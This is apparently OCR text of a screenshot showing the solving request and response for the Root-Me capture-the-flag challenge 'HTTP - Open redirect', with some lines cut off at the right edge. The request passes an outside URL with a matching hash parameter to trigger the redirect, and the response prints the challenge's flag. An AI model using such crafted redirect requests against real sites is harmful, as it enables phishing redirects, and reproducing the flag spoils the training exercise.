 GET /web-serveur/ch52/?url=https://ya.ru&h=e98192e19505472476a49f10388428ab
HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch52/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Dec 2018 08:04:59 GM
Content-Type: text/html; charset=U
Connection: close
Vary: Accept-Encoding
Content-Length: 1022
<!DOCTYPE html>
<html>
<head>
<title>HTTP - Open redirec
</head>
<body><link rel='stylesheet' prope
href='/template/s.css' media='all'
src='https://www.root-me.org/?page
<p>Well done, the flag is
e6f8a530811d5a479812d7b82fc1a5c5</
'https://ya.ru';</script>
<style type="text/css">
body{